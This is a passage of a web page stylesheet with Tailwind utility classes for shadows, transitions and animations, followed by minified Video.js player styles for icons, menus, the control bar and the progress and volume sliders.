  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js 